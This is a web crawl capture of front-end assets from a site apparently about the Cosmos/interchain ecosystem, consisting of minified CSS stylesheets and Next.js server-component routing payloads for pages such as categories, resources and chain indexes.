(min-width:768px){.categories-grid_section__JEgLs .categories-grid_title__eK3VV{margin-bottom:3rem}}@media screen and (min-width:1440px){.categories-grid_section__JEgLs .categories-grid_title__eK3VV{margin-bottom:3.5rem}}.resources-grid_search_filter__i0qD8{display:flex;flex-direction:row;gap:1rem;cursor:pointer}.resources-grid_search_filter__i0qD8 .resources-grid_search__u2apV{flex:1 1 76rem}.resources-grid_search_filter__i0qD8 .resources-grid_filter__7APPP{background:hsla(0,0%,100%,.05);display:flex;flex:1 1 7rem;align-items:center;justify-content:center;height:3.5rem;border-radius:.5rem;padding:.5rem}.resources-grid_search_filter__i0qD8 .resources-grid_divider__OoUxO{margin-left:.37rem;margin-right:.37rem;width:1px;height:90%;background:linear-gradient(90deg,rgba(57,57,57,0),#393939 53.12%,rgba(57,57,57,0))}.resources-grid_grid__lAS80{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));grid-row-gap:2rem;row-gap:2rem;list-style-type:none;margin:0;padding:0}.resources-grid_grid__lAS80 .resources-grid_grid_item_button_container__WMXpl{display:inline-grid;grid-column:1}.resources-grid_grid__lAS80 .resources-grid_grid_item_button_container__WMXpl .resources-grid_grid_item_loader__VzjT1{position:static}.resources-grid_grid__lAS80 .resources-grid_grid_loader__awB8s{position:relative;height:auto;grid-column:1}@media screen and (min-width:768px){.resources-grid_grid__lAS80{grid-template-columns:repeat(2,minmax(0,1fr));row-gap:2.5rem;column-gap:2rem}.resources-grid_grid__lAS80 .resources-grid_grid_item_button_container__WMXpl,.resources-grid_grid__lAS80 .resources-grid_grid_loader__awB8s{grid-column:1/span 2}}@media screen and (min-width:1440px){.resources-grid_grid__lAS80{grid-template-columns:repeat(3,minmax(0,1fr));row-gap:3.5rem;column-gap:3rem}.resources-grid_grid__lAS80 .resources-grid_grid_item_button_container__WMXpl,.resources-grid_grid__lAS80 .resources-grid_grid_loader__awB8s{grid-column:1/span 3}}.indexes-grid_grid__yyyyU{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));grid-row-gap:2rem;row-gap:2rem;list-style-type:none;margin:0;padding:0}.indexes-grid_grid__yyyyU .indexes-grid_grid_item_button_container__9tqfK{display:inline-grid;grid-column:1}.indexes-grid_grid__yyyyU .indexes-grid_grid_item_button_container__9tqfK .indexes-grid_grid_item_loader__cjWNF{position:static}.indexes-grid_grid__yyyyU .indexes-grid_grid_loader__z5DaJ{position:relative;height:auto;grid-column:1}@media screen and (min-width:768px){.indexes-grid_grid__yyyyU{grid-template-columns:repeat(2,minmax(0,1fr));row-gap:2.5rem;column-gap:2rem}.indexes-grid_grid__yyyyU .indexes-grid_grid_item_button_container__9tqfK,.indexes-grid_grid__yyyyU .indexes-grid_grid_loader__z5DaJ{grid-column:1/span 2}}@media screen and (min-width:1440px){.indexes-grid_grid__yyyyU{grid-template-columns:repeat(3,minmax(0,1fr));row-gap:3.5rem;column-gap:3rem}.indexes-grid_grid__yyyyU .indexes-grid_grid_item_button_container__9tqfK,.indexes-grid_grid__yyyyU .indexes-grid_grid_loader__z5DaJ{grid-column:1/span 3}}.title-with-pretitle_box__4WaXa .title-with-pretitle_title__mI3wp{width:100%}.title-with-pretitle_box__4WaXa .title-with-pretitle_link_item__ggsTf{display:flex;justify-content:space-between}.title-with-pretitle_box__4WaXa .title-with-pretitle_pretitle__uSEVd{display:block;width:100%;margin-bottom:.75rem}.title-with-pretitle_box__4WaXa .title-with-pretitle_subtitle_cms__khwI8,.title-with-pretitle_box__4WaXa .title-with-pretitle_subtitle_cms_index__AiRiJ{font-family:var(--font-instrument),sans-serif;font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:400;width:100%;margin-right:auto;color:hsla(0,0%,100%,.8);margin-bottom:2.3rem}.title-with-pretitle_box__4WaXa .title-with-pretitle_subtitle_cms__khwI8 a,.title-with-pretitle_box__4WaXa .title-with-pretitle_subtitle_cms_index__AiRiJ a{color:hsla(0,0%,100%,.8)}@media screen and (min-width:1024px){.title-with-pretitle_box__4WaXa .title-with-pretitle_subtitle_cms__khwI8,.title-with-pretitle_box__4WaXa .title-with-pretitle_subtitle_cms_index__AiRiJ{width:51rem}}@media screen and (min-width:768px){.title-with-pretitle_box__4WaXa .title-with-pretitle_subtitle_cms_index__AiRiJ{width:35rem}}.title-with-pretitle_box__4WaXa .title-with-pretitle_subtitle__jHSuT{width:100%;margin-bottom:2rem}.indexes-grid_indexes_grid__u7JHB .indexes-grid_link_button__vFcsX{margin-top:3rem}.category-header_header___0jkZ{position:relative;padding:1.75rem 0;border-bottom:1px solid #e38434;margin-bottom:5rem!important}.category-header_header___0jkZ .category-header_content__gfCDB{display:flex;align-items:stretch;justify-content:flex-start;flex-direction:column;flex-wrap:wrap;position:relative}.category-header_header___0jkZ .category-header_background__GreSx{background:linear-gradient(0deg,rgba(14,15,17,.8),rgba(14,15,17,.8))}.category-header_header___0jkZ .category-header_image__89kCi{width:3rem;height:3rem}.category-header_header___0jkZ .category-header_title__2DwYx{margin:.75rem 0}.category-header_header___0jkZ .category-header_column__TRN4_{display:flex;align-items:flex-start;justify-content:center;margin:0;padding-bottom:1rem}.category-header_header___0jkZ .category-header_buttons_container__3HtRz{display:flex;position:absolute;gap:.5rem;bottom:-3.2rem}.category-header_header___0jkZ .category-header_buttons_container__3HtRz .category-header_category_buttons__qw3Di{padding:.75rem 1rem;border-radius:1.75rem;background:#090a0d;border-color:hsla(0,0%,100%,.15);color:#fff}.category-header_header___0jkZ .category-header_buttons_container__3HtRz .category-header_category_buttons__qw3Di:hover{text-decoration:none;background:#e38434}.category-header_header___0jkZ .category-header_buttons_container__3HtRz .category-header_active_button__iSUQv{background:#e38434;color:#fff}.category-header_header___0jkZ .category-header_button__p2tBX{display:none}.category-header_header___0jkZ .category-header_tooltip__Iyc6j{cursor:pointer}.category-header_header___0jkZ .category-header_tooltip__Iyc6j .category-header_tooltiptext__F2Zur{visibility:hidden;width:10rem;background-color:#212226;color:hsla(0,0%,100%,.75);text-align:left;border-radius:4px;padding:.25rem 1rem;position:absolute;bottom:4rem;right:0;gap:.625rem;z-index:1;opacity:0;transition:opacity .3s;text-transform:none;font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.01rem;font-weight:400;text-align:center}.category-header_header___0jkZ .category-header_tooltip__Iyc6j:hover .category-header_tooltiptext__F2Zur{visibility:visible;opacity:1}@media screen and (min-width:768px){.category-header_header___0jkZ{padding:5rem 0}.category-header_header___0jkZ .category-header_content__gfCDB{flex-direction:row;justify-content:flex-start;row-gap:2rem}.category-header_header___0jkZ .category-header_title__2DwYx{margin-top:1.5rem;margin-bottom:1rem}.category-header_header___0jkZ .category-header_buttons_container__3HtRz{bottom:-6.4rem}.category-header_header___0jkZ .category-header_button__p2tBX{display:flex;position:absolute;right:3rem;bottom:-6.8rem;border-radius:100%;width:3.5rem;height:3.5rem;padding:0;background:#090a0d;border:2px solid #e38434;color:hsla(0,0%,100%,.9)}}@media screen and (min-width:1024px){.category-header_header___0jkZ{padding-top:7.5rem}.category-header_header___0jkZ .category-header_content__gfCDB{flex-direction:row;justify-content:flex-start;row-gap:2rem}.category-header_header___0jkZ .category-header_title__2DwYx{margin-bottom:1.5rem}.category-header_header___0jkZ .category-header_image__89kCi{width:3.5rem;height:3.5rem}}@media screen and (min-width:1440px){.category-header_header___0jkZ .category-header_content__gfCDB{flex-direction:row}.category-header_header___0jkZ .category-header_column__TRN4_{width:50%;padding-bottom:0}.category-header_header___0jkZ .category-header_title_column__Cv7n5{flex-direction:row;justify-content:flex-start}.category-header_header___0jkZ .category-header_title__2DwYx{margin:0 0 0 1rem}}.link-button-group_link_button_group__pD0V7 .link-button-group_icon__twJ71{margin-right:.5rem}.link-button-group_link_button_group__pD0V7 .link-button-group_icon_after__ZWP8S{margin-left:.5rem}.index-grid-item-preview_grid_item_preview__gSudB{display:none;border-radius:8px;border:1px solid hsla(0,0%,100%,.15);padding:2rem;box-sizing:border-box;max-width:26rem}.index-grid-item-preview_grid_item_preview__gSudB .index-grid-item-preview_image__qTog4{margin:initial}.index-grid-item-preview_grid_item_preview__gSudB .index-grid-item-preview_title___MpMb{margin-bottom:.75rem;margin-top:.75rem}.index-grid-item-preview_grid_item_preview__gSudB .index-grid-item-preview_description__z_N9I{max-height:2.5rem;overflow:hidden;white-space:pre-line;text-overflow:ellipsis;margin-bottom:1rem}.index-grid-item-preview_grid_item_preview__gSudB .index-grid-item-preview_info__v_Jko{text-transform:uppercase}.index-grid-item-preview_grid_item_preview__gSudB .index-grid-item-preview_featured_section__UnCLj{margin-left:.5rem;margin-right:.5rem}@media screen and (min-width:1440px){.index-grid-item-preview_grid_item_preview__gSudB{display:block}}.resource-grid-item-preview_grid_item_preview__qtWew{display:none;border-radius:8px;border:1px solid hsla(0,0%,100%,.15);padding:2rem;box-sizing:border-box}.resource-grid-item-preview_grid_item_preview__qtWew .resource-grid-item-preview_image__K_Kql{height:14.5rem;margin-bottom:1.25rem;aspect-ratio:16/9}.resource-grid-item-preview_grid_item_preview__qtWew .resource-grid-item-preview_title__tQ3Bj{max-height:3.5rem;overflow:hidden;white-space:pre-line;text-overflow:ellipsis;margin-bottom:.75rem}.resource-grid-item-preview_grid_item_preview__qtWew .resource-grid-item-preview_description__5l_tf{max-height:2.5rem;overflow:hidden;white-space:pre-line;text-overflow:ellipsis;margin-bottom:1rem}.resource-grid-item-preview_grid_item_preview__qtWew .resource-grid-item-preview_info__2n_Di{text-transform:uppercase}@media screen and (min-width:1440px){.resource-grid-item-preview_grid_item_preview__qtWew{display:block}}.index-header_header__V_a8N{position:relative;padding:1.75rem 0;border-bottom:1px solid #e38434}.index-header_header__V_a8N .index-header_content__vmxYZ{display:flex;align-items:stretch;justify-content:flex-start;flex-direction:column;flex-wrap:wrap;position:relative}.index-header_header__V_a8N .index-header_background__u5AgF{background:linear-gradient(0deg,rgba(14,15,17,.8),rgba(14,15,17,.8))}.index-header_header__V_a8N .index-header_view_ecosystem__CafuQ{width:100%;align-items:center;justify-content:flex-start}.index-header_header__V_a8N .index-header_view_ecosystem__CafuQ .index-header_view_ecosystem_link__OMU1q{color:#fff;margin-top:2rem;font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500}.index-header_header__V_a8N .index-header_view_ecosystem__CafuQ .index-header_view_ecosystem_link__OMU1q:active,.index-header_header__V_a8N .index-header_view_ecosystem__CafuQ .index-header_view_ecosystem_link__OMU1q:hover,.index-header_header__V_a8N .index-header_view_ecosystem__CafuQ .index-header_view_ecosystem_link__OMU1q:visited{color:#fff}.index-header_header__V_a8N .index-header_view_ecosystem__CafuQ .index-header_arrow_section__Of1Ei{margin-left:.5rem;color:hsla(0,0%,100%,.5)}.index-header_header__V_a8N .index-header_view_ecosystem__CafuQ .index-header_arrow_section__Of1Ei:hover{color:#fff}.index-header_header__V_a8N .index-header_button__MvjY8{display:none}.index-header_header__V_a8N .index-header_title_box__YodDo{flex-grow:1;justify-content:flex-start;align-items:flex-start;margin:initial}.index-header_header__V_a8N .index-header_title_content__y6y_G{width:100%;margin:initial}.index-header_header__V_a8N .index-header_chain_border__k5HoD{margin-bottom:.75rem;min-width:6.25rem;min-height:6.25rem}.index-header_header__V_a8N .index-header_title__3UXr8{margin-bottom:.5rem;text-align:center}.index-header_header__V_a8N .index-header_categories__CMOoD{width:80%;flex-direction:row;justify-content:center;column-gap:.5rem;margin-bottom:1rem;flex-wrap:wrap}.index-header_header__V_a8N .index-header_links__3QArG{margin-bottom:1.5rem;margin-left:auto;margin-right:auto}.index-header_header__V_a8N .index-header_description__g_10v{flex-basis:100%}.index-header_header__V_a8N .index-header_description_paragraph__UQd94{text-align:center}.index-header_header__V_a8N .index-header_category__cu2Zy{font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;font-weight:500;color:#fff;letter-spacing:.03rem}.index-header_header__V_a8N .index-header_category__cu2Zy:active,.index-header_header__V_a8N .index-header_category__cu2Zy:hover,.index-header_header__V_a8N .index-header_category__cu2Zy:visited{color:#fff}.index-header_header__V_a8N .index-header_category__cu2Zy:not(:last-child):after{content:","}@media screen and (min-width:768px){.index-header_header__V_a8N{padding:2.75rem 0}.index-header_header__V_a8N .index-header_description_paragraph__UQd94{text-align:left}.index-header_header__V_a8N .index-header_button__MvjY8{display:flex;position:absolute;right:3rem;bottom:-5.5rem;border-radius:100%;width:3.5rem;height:3.5rem;padding:0;background:#090a0d;border:2px solid #e38434;color:hsla(0,0%,100%,.9)}}@media screen and (min-width:1024px){.index-header_header__V_a8N{padding:4.25rem 0}.index-header_header__V_a8N .index-header_content__vmxYZ{flex-direction:row;justify-content:flex-start;row-gap:2rem}.index-header_header__V_a8N .index-header_description__g_10v{flex-basis:29rem}.index-header_header__V_a8N .index-header_view_ecosystem__CafuQ{align-items:flex-start}.index-header_header__V_a8N .index-header_view_ecosystem__CafuQ .index-header_view_ecosystem_link__OMU1q{margin-top:0}.index-header_header__V_a8N .index-header_title_box__YodDo{flex:1 1;flex-direction:row;column-gap:2rem}.index-header_header__V_a8N .index-header_title_content__y6y_G{align-items:flex-start;flex-grow:1}.index-header_header__V_a8N .index-header_title__3UXr8{text-align:left}.index-header_header__V_a8N .index-header_categories__CMOoD{margin-left:0;margin-right:0;justify-content:flex-start}.index-header_header__V_a8N .index-header_links__3QArG{margin:0;flex-direction:row;justify-content:flex-start}}@media screen and (min-width:1440px){.index-header_header__V_a8N{padding:4rem 0}.index-header_header__V_a8N .index-header_description__g_10v{flex:1 1;margin:0}.index-header_header__V_a8N .index-header_title_box__YodDo{flex-direction:row;column-gap:2rem;flex:0 1;flex-basis:37rem}.index-header_header__V_a8N .index-header_title_content__y6y_G{width:28rem}}.text-content_section__0OqDo .text-content_title__K9cT5{margin-top:5rem;margin-bottom:2.5rem}.text-content_section__0OqDo .text-content_content__Jneem{width:100%;margin:initial}@media screen and (min-width:1440px){.text-content_section__0OqDo .text-content_content__Jneem{width:55rem}}.text-content_section__0OqDo .text-content_content_section__MQ0_i{display:flex;flex-grow:1;gap:10rem;position:relative}.text-content_section__0OqDo .text-content_table_of_content__Bvezm{display:none}@media screen and (min-width:1440px){.text-content_section__0OqDo .text-content_table_of_content__Bvezm,.text-content_section__0OqDo .text-content_table_of_content_h__hLqjg{display:block;position:-webkit-sticky;position:sticky;top:10%;height:22rem}.text-content_section__0OqDo .text-content_table_of_content_h__hLqjg{min-height:40rem}}.promo-banner_vertical_add__5cdBx{width:100%;margin-top:1rem;overflow:auto}.promo-banner_vertical_add__5cdBx .promo-banner_container__djX0C{width:439px;height:308px;border-radius:8px;border:1px solid hsla(0,0%,100%,.15);padding:8px}.promo-banner_vertical_add__5cdBx .promo-banner_image__F9Rf9{width:100%;height:100%;border-radius:8px}.resource-header_header__aKexL{background-color:#0e0f11;border-bottom:1px solid hsla(0,0%,100%,.1);padding:1.5rem 0}.resource-header_header__aKexL .resource-header_banner__jToiw{display:flex;width:100%;height:224px;min-height:12rem;border:1px solid transparent;border-radius:8px;margin-bottom:1rem;overflow:hidden;flex-grow:0;flex-shrink:0}.resource-header_header__aKexL .resource-header_video__DlViS{display:flex;width:100%;border:1px solid transparent;border-radius:8px;margin-bottom:1rem;width:21.25rem;height:11.875rem;flex-grow:0;flex-shrink:0}.resource-header_header__aKexL .resource-header_content__wZx6B{display:flex;flex-direction:column}.resource-header_header__aKexL .resource-header_info__RUTG4{display:flex;align-items:flex-start;margin:initial;text-transform:uppercase;width:100%}@media screen and (min-width:768px){.resource-header_header__aKexL{padding:3.5rem 0}.resource-header_header__aKexL .resource-header_content__wZx6B{flex-direction:row;column-gap:1.5rem}.resource-header_header__aKexL .resource-header_banner__jToiw{max-width:21.25rem;margin-bottom:0}.resource-header_header__aKexL .resource-header_details__9hmmP{justify-content:space-between;flex-grow:1;align-items:flex-start}.resource-header_header__aKexL .resource-header_video__DlViS{margin-bottom:0}}@media screen and (min-width:1024px){.resource-header_header__aKexL{padding:5rem 0}.resource-header_header__aKexL .resource-header_content__wZx6B{column-gap:2rem}.resource-header_header__aKexL .resource-header_banner__jToiw{max-width:29rem;min-height:16.125rem}.resource-header_header__aKexL .resource-header_video__DlViS{width:29rem;height:16.125rem}}@media screen and (min-width:1440px){.resource-header_header__aKexL .resource-header_content__wZx6B{column-gap:3rem}.resource-header_header__aKexL .resource-header_banner__jToiw{max-width:40.5rem;min-height:22.5rem}.resource-header_header__aKexL .resource-header_video__DlViS{width:40.5rem;height:22.5rem}}.resources-carousel-grid_resources_carousel_grid__lo8a6 .resources-carousel-grid_carousel_arrows__FZY5q{position:absolute;right:1rem;top:.375rem}.resources-carousel-grid_resources_carousel_grid__lo8a6 .resources-carousel-grid_title__I0_K7{margin-bottom:1.5rem}@media screen and (min-width:768px){.resources-carousel-grid_resources_carousel_grid__lo8a6 .resources-carousel-grid_title__I0_K7{margin-bottom:3rem}.resources-carousel-grid_resources_carousel_grid__lo8a6 .resources-carousel-grid_carousel_arrows__FZY5q{top:.75rem;right:2rem}}@media screen and (min-width:1024px){.resources-carousel-grid_resources_carousel_grid__lo8a6 .resources-carousel-grid_title__I0_K7{margin-bottom:3.5rem}.resources-carousel-grid_resources_carousel_grid__lo8a6 .resources-carousel-grid_carousel_arrows__FZY5q{top:1rem}}@media screen and (min-width:1440px){.resources-carousel-grid_resources_carousel_grid__lo8a6 .resources-carousel-grid_carousel_arrows__FZY5q{right:3rem}}.new-index-item_section__eXmGR{position:relative;width:100%;border-radius:.3rem;background:rgba(33,33,33,.5);-webkit-backdrop-filter:blur(1.7743979692px);backdrop-filter:blur(1.7743979692px);padding:.5rem .75rem .625rem;margin-bottom:1.25rem}.new-index-item_section__eXmGR .new-index-item_title__PtgwE{margin-bottom:.5rem;line-height:1rem}.new-index-item_section__eXmGR .new-index-item_grid__3i1pL{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));grid-column-gap:.75rem;column-gap:.75rem;list-style-type:none;margin:0;padding:0}.new-index-item_section__eXmGR .new-index-item_carousel_control__zj4KL{position:absolute;top:.5rem;right:.75rem}@media screen and (min-width:768px){.new-index-item_section__eXmGR .new-index-item_grid__3i1pL{grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (max-height:420px){.new-index-item_section__eXmGR{display:none}}.new-resource-item_section__lBFIO{display:none;width:100%;border-radius:.3rem;background:rgba(33,33,33,.5);-webkit-backdrop-filter:blur(1.7743979692px);backdrop-filter:blur(1.7743979692px);padding:.5rem .75rem .625rem}.new-resource-item_section__lBFIO .new-resource-item_title__ee4Sz{margin-bottom:.5rem;line-height:1rem}.new-resource-item_section__lBFIO .new-resource-item_grid__i5N_K{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));grid-column-gap:.6875rem;column-gap:.6875rem;list-style-type:none;margin:0;padding:0}@media screen and (min-width:768px){.new-resource-item_section__lBFIO{display:block}.new-resource-item_section__lBFIO .new-resource-item_grid__i5N_K{grid-template-columns:repeat(3,minmax(0,1fr))}}@media screen and (max-height:420px){.new-resource-item_section__lBFIO{display:none}}.main-screen_home_section__xFLmt{height:100vh;position:relative}@supports(height:100vh){.main-screen_home_section__xFLmt{height:100vh}}.main-screen_home_section__xFLmt .main-screen_home_container__R5s5a{display:flex;align-items:center;justify-content:center;flex-direction:column;width:18.75rem;height:100%;padding:0}.main-screen_home_section__xFLmt .main-screen_home_background__k6PVy{overflow:hidden}.main-screen_home_section__xFLmt .main-screen_home_background__k6PVy img{width:100%;object-fit:none}.main-screen_home_section__xFLmt .main-screen_logo__CBi8E{display:flex;width:4rem;height:4rem;margin:0 auto .75rem}.main-screen_home_section__xFLmt .main-screen_title__rqFEW{font-family:var(--font-grotesk),sans-serif;font-size:2.281rem;line-height:2.52rem;font-weight:700;margin-bottom:.75rem;color:#090a0d}.main-screen_home_section__xFLmt .main-screen_search_form__aT0ns{width:100%;margin-bottom:1rem}.main-screen_home_section__xFLmt .main-screen_search_form__aT0ns svg{width:12px;height:12px}.main-screen_home_section__xFLmt .main-screen_search_form__aT0ns input{font-size:.6rem;line-height:.9rem;padding:.4rem .4rem .4rem 1.5rem;border-radius:3.249px}.main-screen_home_section__xFLmt .main-screen_search_form__aT0ns button{margin-left:.4rem}.main-screen_home_section__xFLmt .main-screen_buttons__YADVN{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));grid-column-gap:.6875rem;column-gap:.6875rem;width:100%;margin-bottom:1.33rem;grid-row-gap:.3rem;row-gap:.3rem}.main-screen_home_section__xFLmt .main-screen_button__H1yAI{width:100%;line-height:.76rem;font-weight:400;border-radius:3.249px}@media screen and (min-width:768px){.main-screen_home_section__xFLmt .main-screen_home_container__R5s5a{width:43.75rem}.main-screen_home_section__xFLmt .main-screen_home_background__k6PVy img{width:auto;object-fit:cover}.main-screen_home_section__xFLmt .main-screen_logo__CBi8E{width:5.5rem;height:5.5rem;margin-bottom:.75rem}.main-screen_home_section__xFLmt .main-screen_title__rqFEW{font-size:4.4375rem;line-height:4.875rem;margin-bottom:1.25rem}.main-screen_home_section__xFLmt .main-screen_search_form__aT0ns{margin-bottom:1.25rem}.main-screen_home_section__xFLmt .main-screen_search_form__aT0ns svg{width:18px;height:18px}.main-screen_home_section__xFLmt .main-screen_search_form__aT0ns input{font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.01rem;font-weight:400;padding:.875rem .875rem .875rem 3rem;border-radius:7px}.main-screen_home_section__xFLmt .main-screen_search_form__aT0ns button{margin-left:1.125rem}.main-screen_home_section__xFLmt .main-screen_buttons__YADVN{grid-template-columns:repeat(3,minmax(0,1fr));column-gap:.6875rem;margin-bottom:1.25rem}.main-screen_home_section__xFLmt .main-screen_button__H1yAI{font-weight:500;line-height:1.109rem;border-radius:7px}.main-screen_home_section__xFLmt .main-screen_button__H1yAI svg{width:18px;height:18px}}.dev3-stats_container__QrxWr{display:none!important}@media screen and (min-width:1440px){.dev3-stats_container__QrxWr{display:block!important}}.dev3-stats_title__zbfmv{margin-bottom:1rem!important}.dev3-stats_background_section__bpG_y{background:hsla(0,0%,7%,.8);border:1px solid hsla(0,0%,85%,.1);border-radius:8px;width:100%}.dev3-stats_row___ZzP0{display:flex;align-items:stretch;padding:18px}.dev3-stats_row_items__sEgIB{display:flex;justify-content:space-between;width:100%}.dev3-stats_row_item__vyFgb{display:flex;flex-direction:column}.dev3-stats_star_section__E_Or2{display:flex;align-items:center;gap:5px}.dev3-stats_see_more__9ORtr{text-decoration:none;background:rgba(118,97,163,.2);border-radius:4px;display:flex;padding:5px 12px;flex-direction:column;justify-content:center;align-items:flex-start;flex:1 1;align-self:stretch;cursor:pointer}.dev3-stats_see_more_text__hSMNk{display:flex;flex-direction:row}.dev3-stats_see_more_text__hSMNk .dev3-stats_arrow__vHeQ8{margin-left:.5rem;margin-top:.2rem;color:#fff}.dev3-stats_dev3_section__VPn7x{display:flex;flex-direction:row}.dev3-stats_dev3_section__VPn7x svg{margin-left:.5rem;height:19px!important}.dev3-stats_rising_star_tooltip__DAKU7{display:flex}.dev3-stats_rising_star_tooltip__DAKU7 .dev3-stats_tooltip__ZMP73{display:flex;position:relative;align-items:center;margin-left:.5rem;cursor:pointer}.dev3-stats_rising_star_tooltip__DAKU7 .dev3-stats_tooltip__ZMP73 .dev3-stats_tooltiptext__gdLWK{visibility:hidden;width:24rem;background-color:#212226;color:hsla(0,0%,100%,.75);text-align:left;border-radius:4px;padding:.25rem 1rem;position:absolute;gap:.625rem;z-index:1;bottom:150%;left:60%;transform:translateX(-50%);opacity:0;transition:opacity .3s;font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.01rem;font-weight:400}.dev3-stats_rising_star_tooltip__DAKU7 .dev3-stats_tooltip__ZMP73:hover .dev3-stats_tooltiptext__gdLWK{visibility:visible;opacity:1}.ad_ad_spot__jJ2Un{width:100%;height:6rem}.ad_ad_spot__jJ2Un .ad_container___67VQ{height:100%}.ad_ad_spot__jJ2Un .ad_link__bu7lY{display:block;width:100%;height:100%}.ad_ad_spot__jJ2Un .ad_link__bu7lY:active,.ad_ad_spot__jJ2Un .ad_link__bu7lY:hover,.ad_ad_spot__jJ2Un .ad_link__bu7lY:visited{text-decoration:none}.quizzes-grid_section__CuHPE{width:100%}.home_homepage__BQIho{padding-bottom:0}.search-and-filters_search_and_filters__VIurp{position:relative;z-index:102;margin-bottom:3.5rem}.search-and-filters_search_and_filters__VIurp .search-and-filters_search__fz2Uo{flex-wrap:wrap;width:100%}.search-and-filters_search_and_filters__VIurp .search-and-filters_search__fz2Uo .search-and-filters_filters__xlcxd{position:relative;width:100%;margin-top:1rem}.search-and-filters_search_and_filters__VIurp .search-and-filters_search__fz2Uo .search-and-filters_filter_button__mZ4n5{display:flex;width:100%;background:hsla(0,0%,100%,.05);border:1px solid transparent;border-radius:8px;padding:1.0625rem}.search-and-filters_search_and_filters__VIurp .search-and-filters_search__fz2Uo .search-and-filters_filter_button__mZ4n5 .search-and-filters_filter_button_label__X_m7v{display:flex;flex-grow:1;align-items:center;justify-content:space-between}.search-and-filters_search_and_filters__VIurp .search-and-filters_search__fz2Uo .search-and-filters_filter_label__aOlz7{display:block;width:100%;margin-bottom:8px;text-transform:uppercase}.search-and-filters_search_and_filters__VIurp .search-and-filters_search__fz2Uo .search-and-filters_filter_label_required__yYkjE{margin-left:.125rem}.search-and-filters_search_and_filters__VIurp .search-and-filters_search__fz2Uo .search-and-filters_filter_dropdown__Qd4ts{top:5.25rem;padding-left:1rem;padding-right:1rem}.search-and-filters_search_and_filters__VIurp .search-and-filters_button__kF46h{position:absolute;top:1.25rem;left:1.25rem;color:hsla(0,0%,100%,.5)}.search-and-filters_search_and_filters__VIurp .search-and-filters_input__aXVWe{padding-left:3rem;color:#fff}@media screen and (min-width:768px){.search-and-filters_search_and_filters__VIurp .search-and-filters_search__fz2Uo{width:100%;align-items:flex-end;flex-direction:row;column-gap:1.5rem}.search-and-filters_search_and_filters__VIurp .search-and-filters_search__fz2Uo .search-and-filters_filters__xlcxd{width:17.5rem;margin:initial}.search-and-filters_search_and_filters__VIurp .search-and-filters_input__aXVWe{width:auto;flex-grow:1}.search-and-filters_search_and_filters__VIurp .search-and-filters_button__kF46h{top:auto;bottom:1rem}}@media screen and (min-width:1024px){.search-and-filters_search_and_filters__VIurp .search-and-filters_search__fz2Uo .search-and-filters_filters__xlcxd{width:19rem}}@media screen and (min-width:1440px){.search-and-filters_search_and_filters__VIurp .search-and-filters_search__fz2Uo .search-and-filters_filters__xlcxd{width:26rem}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/css/6090db466d4a02de.css
body_size: -529
content:
.section_section__wGo6H{width:100%;display:flex}.section_row__M80i9{flex-direction:column}.section_column__C5Dm0{flex-direction:row}.section_h_center__2EDa1{align-items:center}.section_v_center__Ys8MB{justify-content:center}.section_d_column__VYzVB{flex-direction:column}.section_d_row__Lo1Bj{flex-direction:row}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/css/232c50d277aa2e0d.css
body_size: -706
content:
.page-loader_page_loader__6kkNA{flex-grow:1}.page-loader_page_loader__6kkNA .page-loader_container__Mp06_{position:relative;height:100%}

--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/categories?_rsc=1ib76
body_size: -620
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","categories","d"],[["pageSlug","categories","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/indexes/dmension?_rsc=1ib76
body_size: -483
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","indexes","d"],[["pageSlug","indexes","d"],{"children":[["slug","dmension","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/indexes/rollups?_rsc=1ib76
body_size: -406
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","indexes","d"],[["pageSlug","indexes","d"],{"children":[["slug","rollups","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/indexes/cosmoshub?_rsc=1ib76
body_size: -481
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","indexes","d"],[["pageSlug","indexes","d"],{"children":[["slug","cosmoshub","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/resources?_rsc=1ib76
body_size: -623
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","resources","d"],"children","__PAGE__?{\"webp\":\"false\"}",["__PAGE__?{\"webp\":\"false\"}",{}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/indexes/interblockchaincommunicationprotocolibc?_rsc=1ib76
body_size: -581
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","indexes","d"],[["pageSlug","indexes","d"],{"children":[["slug","interblockchaincommunicationprotocolibc","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/indexes/blockchain?_rsc=1ib76
body_size: -540
content:
